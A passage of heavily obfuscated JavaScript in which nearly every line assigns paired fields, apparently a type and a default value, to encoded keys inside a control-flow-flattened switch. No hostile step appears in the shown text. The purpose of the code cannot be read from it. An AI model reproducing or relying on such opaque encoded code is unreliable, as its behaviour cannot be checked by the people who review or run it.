a$e.v3f()[74][73][1]:P43[9][a$e.I2P(963)][a$e.l8E(771)]=a$e.l8E(1724);P43[9][a$e.I2P(63)]={};P43[9][a$e.I2P(63)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(63)][a$e.I2P(771)]=a$e.I2P(1802);P43[9][a$e.I2P(336)]={};P43[9][a$e.l8E(336)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(336)][a$e.l8E(771)]=a$e.l8E(1145);P43[9][a$e.l8E(1590)]={};P43[9][a$e.l8E(1590)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1590)][a$e.l8E(771)]=a$e.l8E(723);P43[9][a$e.I2P(604)]={};P43[9][a$e.l8E(604)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(604)][a$e.I2P(771)]=a$e.l8E(1772);P43[9][a$e.I2P(1574)]={};P43[9][a$e.I2P(1574)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1574)][a$e.I2P(771)]=a$e.l8E(1172);P43[9][a$e.l8E(2017)]={};P43[9][a$e.I2P(2017)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2017)][a$e.l8E(771)]=a$e.l8E(1222);P43[9][a$e.l8E(834)]={};P43[9][a$e.l8E(834)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(834)][a$e.I2P(771)]=a$e.l8E(50);P43[9][a$e.l8E(859)]={};P43[9][a$e.I2P(859)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(859)][a$e.I2P(771)]=a$e.I2P(1293);P43[9][a$e.I2P(2038)]={};P43[9][a$e.l8E(2038)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2038)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(504)]={};P43[9][a$e.l8E(504)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(504)][a$e.I2P(771)]=a$e.l8E(1016);P43[9][a$e.l8E(2107)]={};P43[9][a$e.l8E(2107)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2107)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(920)]={};P43[9][a$e.I2P(920)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(920)][a$e.l8E(771)]=a$e.l8E(1739);P43[9][a$e.l8E(1115)]={};P43[9][a$e.l8E(1115)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1115)][a$e.l8E(771)]=a$e.I2P(951);P43[9][a$e.I2P(1168)]={};P43[9][a$e.I2P(1168)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1168)][a$e.l8E(771)]=a$e.l8E(34);P43[9][a$e.I2P(155)]={};P43[9][a$e.I2P(155)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(155)][a$e.I2P(771)]=a$e.l8E(700);P43[9][a$e.I2P(984)]={};P43[9][a$e.l8E(984)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(984)][a$e.l8E(771)]=a$e.l8E(143);P43[9][a$e.l8E(353)]={};P43[9][a$e.l8E(353)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(353)][a$e.I2P(771)]=a$e.I2P(466);P43[9][a$e.l8E(1450)]={};P43[9][a$e.I2P(1450)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1450)][a$e.I2P(771)]=a$e.I2P(1287);P43[9][a$e.I2P(864)]={};P43[9][a$e.l8E(864)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(864)][a$e.I2P(771)]=a$e.l8E(1847);P43[9][a$e.I2P(448)]={};P43[9][a$e.I2P(448)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(448)][a$e.l8E(771)]=a$e.I2P(391);P43[9][a$e.I2P(522)]={};P43[9][a$e.I2P(522)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(522)][a$e.l8E(771)]=a$e.l8E(1554);P43[9][a$e.l8E(1306)]={};P43[9][a$e.l8E(1306)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1306)][a$e.I2P(771)]=a$e.I2P(1135);P43[9][a$e.I2P(1740)]={};P43[9][a$e.l8E(1740)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1740)][a$e.l8E(771)]=a$e.I2P(1952);P43[9][a$e.I2P(1237)]={};P43[9][a$e.I2P(1237)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1237)][a$e.l8E(771)]=a$e.l8E(225);P43[9][a$e.l8E(1134)]={};P43[9][a$e.I2P(1134)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1134)][a$e.l8E(771)]=a$e.l8E(225);P43[9][a$e.l8E(1139)]={};P43[9][a$e.l8E(1139)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1139)][a$e.I2P(771)]=a$e.I2P(109);P43[9][a$e.l8E(1768)]={};P43[9][a$e.l8E(1768)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1768)][a$e.l8E(771)]=a$e.I2P(1548);P43[9][a$e.l8E(999)]={};P43[9][a$e.l8E(999)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(999)][a$e.I2P(771)]=a$e.I2P(306);P43[9][a$e.I2P(2058)]={};P43[9][a$e.I2P(2058)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2058)][a$e.I2P(771)]=a$e.I2P(1684);P43[9][a$e.I2P(833)]={};P43[9][a$e.I2P(833)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(833)][a$e.I2P(771)]=a$e.l8E(1548);P43[9][a$e.I2P(772)]={};P43[9][a$e.l8E(772)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(772)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(900)]={};P43[9][a$e.l8E(900)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(900)][a$e.l8E(771)]=a$e.l8E(195);P43[9][a$e.l8E(25)]={};P43[9][a$e.I2P(25)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(25)][a$e.I2P(771)]=a$e.l8E(1328);P43[9][a$e.l8E(1564)]={};P43[9][a$e.l8E(1564)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1564)][a$e.l8E(771)]=a$e.l8E(195);P43[9][a$e.I2P(489)]={};P43[9][a$e.I2P(489)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(489)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1114)]={};P43[9][a$e.I2P(1114)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1114)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1103)]={};P43[9][a$e.I2P(1103)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1103)][a$e.I2P(771)]=a$e.l8E(1333);P43[9][a$e.I2P(1174)]={};P43[9][a$e.I2P(1174)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1174)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(669)]={};P43[9][a$e.l8E(669)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(669)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(439)]={};P43[9][a$e.I2P(439)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(439)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1468)]={};P43[9][a$e.l8E(1468)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1468)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(423)]={};P43[9][a$e.I2P(423)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(423)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1098)]={};P43[9][a$e.I2P(1098)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1098)][a$e.l8E(771)]=a$e.l8E(109);P43[9][a$e.l8E(1015)]={};P43[9][a$e.I2P(1015)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1015)][a$e.I2P(771)]=a$e.I2P(59);P43[9][a$e.I2P(1107)]={};P43[9][a$e.l8E(1107)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1107)][a$e.l8E(771)]=a$e.l8E(529);P43[9][a$e.l8E(161)]={};P43[9][a$e.I2P(161)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(161)][a$e.I2P(771)]=a$e.l8E(1756);P43[9][a$e.l8E(1812)]={};P43[9][a$e.I2P(1812)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1812)][a$e.l8E(771)]=a$e.l8E(1271);P43[9][a$e.I2P(1513)]={};P43[9][a$e.l8E(1513)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1513)][a$e.I2P(771)]=a$e.l8E(2138);P43[9][a$e.l8E(674)]={};P43[9][a$e.I2P(674)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(674)][a$e.I2P(771)]=a$e.I2P(1369);P43[9][a$e.I2P(1227)]={};P43[9][a$e.l8E(1227)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1227)][a$e.I2P(771)]=a$e.I2P(1919);P43[9][a$e.I2P(1944)]={};P43[9][a$e.I2P(1944)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1944)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(867)]={};P43[9][a$e.l8E(867)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(867)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(177)]={};P43[9][a$e.I2P(177)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(177)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1385)]={};P43[9][a$e.l8E(1385)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1385)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(210)]={};P43[9][a$e.l8E(210)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(210)][a$e.l8E(771)]=a$e.I2P(1504);P43[9][a$e.I2P(1505)]={};P43[9][a$e.I2P(1505)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1505)][a$e.l8E(771)]=a$e.l8E(949);P43[9][a$e.l8E(481)]={};P43[9][a$e.I2P(481)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(481)][a$e.I2P(771)]=a$e.l8E(988);P43[9][a$e.l8E(2076)]={};P43[9][a$e.I2P(2076)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2076)][a$e.l8E(771)]=a$e.l8E(2108);P43[9][a$e.l8E(326)]={};P43[9][a$e.l8E(326)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(326)][a$e.l8E(771)]=a$e.I2P(1866);P43[9][a$e.l8E(29)]={};P43[9][a$e.l8E(29)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(29)][a$e.l8E(771)]=a$e.I2P(1054);P43[9][a$e.I2P(1981)]={};P43[9][a$e.I2P(1981)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1981)][a$e.I2P(771)]=a$e.I2P(1646);P43[9][a$e.I2P(1194)]={};P43[9][a$e.l8E(1194)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1194)][a$e.l8E(771)]=a$e.I2P(1044);P43[9][a$e.l8E(1455)]={};P43[9][a$e.l8E(1455)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1455)][a$e.I2P(771)]=a$e.I2P(1256);P43[9][a$e.l8E(356)]={};P43[9][a$e.l8E(356)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(356)][a$e.I2P(771)]=a$e.I2P(237);P43[9][a$e.I2P(1236)]={};r8e=a$e.d_k()[56][53][24];break;case a$e.d_k()[18][14][35]:var P43=[arguments];P43[9]={};P43[9][a$e.l8E(1782)]={};P43[9][a$e.I2P(1782)][a$e.I2P(1474)]=u$v[21];P43[9][a$e.l8E(1782)][a$e.I2P(771)]=a$e.l8E(2028);P43[9][a$e.I2P(79)]={};P43[9][a$e.l8E(79)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(79)][a$e.I2P(771)]=u$v[39];P43[9][a$e.I2P(229)]={};P43[9][a$e.I2P(229)][a$e.I2P(1474)]=a$e.I2P(483);P43[9][a$e.I2P(229)][a$e.I2P(771)]=u$v[29];P43[9][a$e.I2P(2024)]={};P43[9][a$e.I2P(2024)][a$e.I2P(1474)]=a$e.I2P(1414);P43[9][a$e.l8E(2024)][a$e.l8E(771)]=u$v[29];P43[9][a$e.I2P(52)]={};P43[9][a$e.l8E(52)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(52)][a$e.l8E(771)]=a$e.I2P(990);P43[9][a$e.l8E(913)]={};P43[9][a$e.l8E(913)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(913)][a$e.l8E(771)]=a$e.l8E(879);P43[9][a$e.I2P(36)]={};P43[9][a$e.l8E(36)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(36)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(292)]={};P43[9][a$e.l8E(292)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(292)][a$e.l8E(771)]=a$e.I2P(1866);P43[9][a$e.I2P(283)]={};P43[9][a$e.l8E(283)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(283)][a$e.I2P(771)]=a$e.l8E(173);P43[9][a$e.I2P(679)]={};P43[9][a$e.I2P(679)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(679)][a$e.I2P(771)]=a$e.l8E(1676);P43[9][a$e.l8E(1283)]={};P43[9][a$e.l8E(1283)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1283)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(2056)]={};P43[9][a$e.l8E(2056)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(2056)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(1366)]={};P43[9][a$e.I2P(1366)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1366)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.l8E(1224)]={};P43[9][a$e.I2P(1224)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1224)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1770)]={};P43[9][a$e.l8E(1770)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1770)][a$e.l8E(771)]=a$e.l8E(1997);P43[9][a$e.I2P(810)]={};P43[9][a$e.l8E(810)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(810)][a$e.l8E(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1649)]={};P43[9][a$e.I2P(1649)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1649)][a$e.l8E(771)]=a$e.l8E(1997);P43[9][a$e.I2P(789)]={};P43[9][a$e.l8E(789)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(789)][a$e.I2P(771)]=a$e.l8E(1997);P43[9][a$e.l8E(1982)]={};P43[9][a$e.I2P(1982)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1982)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(691)]={};P43[9][a$e.I2P(691)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(691)][a$e.I2P(771)]=a$e.l8E(974);P43[9][a$e.I2P(1836)]={};P43[9][a$e.I2P(1836)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1836)][a$e.l8E(771)]=a$e.I2P(1886);P43[9][a$e.I2P(760)]={};P43[9][a$e.l8E(760)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(760)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1117)]={};P43[9][a$e.I2P(1117)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1117)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.l8E(1239)]={};P43[9][a$e.I2P(1239)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1239)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1492)]={};P43[9][a$e.I2P(1492)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1492)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1444)]={};P43[9][a$e.l8E(1444)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1444)][a$e.l8E(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1071)]={};P43[9][a$e.l8E(1071)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1071)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(2124)]={};P43[9][a$e.I2P(2124)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2124)][a$e.I2P(771)]=a$e.l8E(98);P43[9][a$e.l8E(259)]={};P43[9][a$e.l8E(259)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(259)][a$e.I2P(771)]=a$e.I2P(1258);P43[9][a$e.I2P(308)]={};P43[9][a$e.I2P(308)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(308)][a$e.l8E(771)]=a$e.I2P(1569);P43[9][a$e.l8E(710)]={};P43[9][a$e.l8E(710)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(710)][a$e.l8E(771)]=a$e.l8E(1376);P43[9][a$e.I2P(1191)]={};P43[9][a$e.I2P(1191)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(1191)][a$e.I2P(771)]=a$e.I2P(1376);P43[9][a$e.l8E(118)]={};P43[9][a$e.l8E(118)][a$e.l8E(1474)]=u$v[21];P43[9][a$e.l8E(118)][a$e.l8E(771)]=a$e.l8E(638);P43[9][a$e.l8E(1922)]={};P43[9][a$e.I2P(1922)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1922)][a$e.I2P(771)]=a$e.I2P(883);P43[9][a$e.l8E(1233)]={};P43[9][a$e.I2P(1233)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(1233)][a$e.l8E(771)]=a$e.I2P(78);P43[9][a$e.I2P(755)]={};P43[9][a$e.l8E(755)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(755)][a$e.I2P(771)]=a$e.l8E(666);P43[9][a$e.I2P(880)]={};P43[9][a$e.l8E(880)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(880)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1899)]={};P43[9][a$e.I2P(1899)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1899)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(256)]={};P43[9][a$e.I2P(256)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(256)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(1144)]={};P43[9][a$e.l8E(1144)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1144)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(1007)]={};P43[9][a$e.I2P(1007)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1007)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(1700)]={};P43[9][a$e.l8E(1700)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1700)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(790)]={};P43[9][a$e.l8E(790)][a$e.l8E(1474)]=a$e.I2P(1936);P43[9][a$e.I2P(790)][a$e.l8E(771)]=a$e.I2P(661);P43[9][a$e.I2P(612)]={};P43[9][a$e.I2P(612)][a$e.I2P(1474)]=a$e.I2P(1936);P43[9][a$e.l8E(612)][a$e.I2P(771)]=a$e.l8E(827);P43[9][a$e.I2P(2043)]={};P43[9][a$e.l8E(2043)][a$e.I2P(1474)]=a$e.I2P(1936);P43[9][a$e.l8E(2043)][a$e.I2P(771)]=a$e.I2P(121);P43[9][a$e.l8E(1204)]={};P43[9][a$e.I2P(1204)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1204)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.l8E(1655)]={};P43[9][a$e.l8E(1655)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1655)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.I2P(651)]={};P43[9][a$e.l8E(651)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(651)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(660)]={};P43[9][a$e.l8E(660)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(660)][a$e.l8E(771)]=a$e.l8E(626);P43[9][a$e.I2P(1956)]={};P43[9][a$e.I2P(1956)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1956)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(1491)]={};P43[9][a$e.l8E(1491)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1491)][a$e.l8E(771)]=a$e.I2P(102);P43[9][a$e.I2P(971)]={};P43[9][a$e.l8E(971)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(971)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(401)]={};P43[9][a$e.I2P(401)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(401)][a$e.l8E(771)]=a$e.l8E(1130);P43[9][a$e.l8E(371)]={};P43[9][a$e.l8E(371)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(371)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(702)]={};P43[9][a$e.I2P(702)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(702)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(1108)]={};P43[9][a$e.I2P(1108)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1108)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.l8E(967)]={};P43[9][a$e.l8E(967)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(967)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(2074)]={};P43[9][a$e.l8E(2074)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(2074)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(361)]={};P43[9][a$e.l8E(361)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(361)][a$e.l8E(771)]=a$e.l8E(2012);P43[9][a$e.l8E(1009)]={};P43[9][a$e.l8E(1009)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1009)][a$e.I2P(771)]=a$e.I2P(1427);P43[9][a$e.I2P(1242)]={};P43[9][a$e.l8E(1242)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1242)][a$e.l8E(771)]=a$e.I2P(2009);P43[9][a$e.l8E(860)]={};P43[9][a$e.I2P(860)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(860)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(2086)]={};P43[9][a$e.l8E(2086)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2086)][a$e.I2P(771)]=a$e.l8E(1531);P43[9][a$e.I2P(2006)]={};P43[9][a$e.l8E(2006)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2006)][a$e.l8E(771)]=a$e.I2P(958);r8e=a$e.d_k()[6][42][20];break;case a$e.v3f()[38][45][63]:P43[9][a$e.I2P(614)]={};P43[9][a$e.l8E(614)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(614)][a$e.l8E(771)]=a$e.l8E(2101);P43[9][a$e.l8E(1055)]={};P43[9][a$e.l8E(1055)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1055)][a$e.l8E(771)]=a$e.l8E(981);P43[9][a$e.I2P(1773)]={};P43[9][a$e.l8E(1773)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1773)][a$e.l8E(771)]=a$e.I2P(983);P43[9][a$e.l8E(83)]={};P43[9][a$e.l8E(83)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(83)][a$e.I2P(771)]=a$e.l8E(1660);P43[9][a$e.I2P(2133)]={};P43[9][a$e.l8E(2133)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2133)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1865)]={};P43[9][a$e.l8E(1865)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1865)][a$e.I2P(771)]=a$e.I2P(396);P43[9][a$e.I2P(1290)]={};P43[9][a$e.I2P(1290)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1290)][a$e.I2P(771)]=a$e.l8E(2146);P43[9][a$e.I2P(1663)]={};P43[9][a$e.l8E(1663)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1663)][a$e.I2P(771)]=a$e.l8E(1660);P43[9][a$e.I2P(1517)]={};P43[9][a$e.I2P(1517)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1517)][a$e.I2P(771)]=a$e.l8E(1436);P43[9][a$e.l8E(1656)]={};P43[9][a$e.I2P(1656)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1656)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.I2P(953)]={};P43[9][a$e.I2P(953)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(953)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.l8E(1331)]={};P43[9][a$e.l8E(1331)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1331)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(759)]={};P43[9][a$e.I2P(759)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(759)][a$e.I2P(771)]=a$e.I2P(450);P43[9][a$e.I2P(687)]={};P43[9][a$e.I2P(687)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(687)][a$e.I2P(771)]=a$e.l8E(258);P43[9][a$e.I2P(524)]={};P43[9][a$e.l8E(524)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(524)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(305)]={};P43[9][a$e.I2P(305)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(305)][a$e.l8E(771)]=a$e.l8E(1699);P43[9][a$e.l8E(99)]={};P43[9][a$e.l8E(99)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(99)][a$e.I2P(771)]=a$e.I2P(2061);P43[9][a$e.l8E(5)]={};P43[9][a$e.I2P(5)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(5)][a$e.I2P(771)]=a$e.l8E(197);P43[9][a$e.l8E(1909)]={};P43[9][a$e.I2P(1909)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1909)][a$e.I2P(771)]=a$e.I2P(1626);P43[9][a$e.I2P(1017)]={};P43[9][a$e.I2P(1017)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(1017)][a$e.l8E(771)]=a$e.l8E(480);P43[9][a$e.I2P(463)]={};P43[9][a$e.l8E(463)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(463)][a$e.l8E(771)]=a$e.l8E(245);P43[9][a$e.l8E(1948)]={};P43[9][a$e.l8E(1948)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1948)][a$e.l8E(771)]=a$e.l8E(643);P43[9][a$e.I2P(922)]={};P43[9][a$e.l8E(922)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(922)][a$e.I2P(771)]=a$e.l8E(712);P43[9][a$e.I2P(176)]={};P43[9][a$e.l8E(176)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(176)][a$e.I2P(771)]=a$e.l8E(1340);P43[9][a$e.I2P(2030)]={};P43[9][a$e.l8E(2030)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2030)][a$e.I2P(771)]=a$e.I2P(1135);P43[9][a$e.I2P(30)]={};P43[9][a$e.I2P(30)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(30)][a$e.I2P(771)]=a$e.l8E(842);P43[9][a$e.I2P(204)]={};P43[9][a$e.I2P(204)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(204)][a$e.l8E(771)]=a$e.l8E(977);P43[9][a$e.l8E(497)]={};P43[9][a$e.l8E(497)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(497)][a$e.I2P(771)]=a$e.l8E(104);P43[9][a$e.I2P(1426)]={};P43[9][a$e.I2P(1426)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1426)][a$e.I2P(771)]=a$e.I2P(685);P43[9][a$e.I2P(246)]={};P43[9][a$e.l8E(246)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(246)][a$e.l8E(771)]=a$e.I2P(506);P43[9][a$e.I2P(1279)]={};P43[9][a$e.l8E(1279)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1279)][a$e.l8E(771)]=a$e.I2P(992);P43[9][a$e.I2P(358)]={};P43[9][a$e.l8E(358)][a$e.l8E(14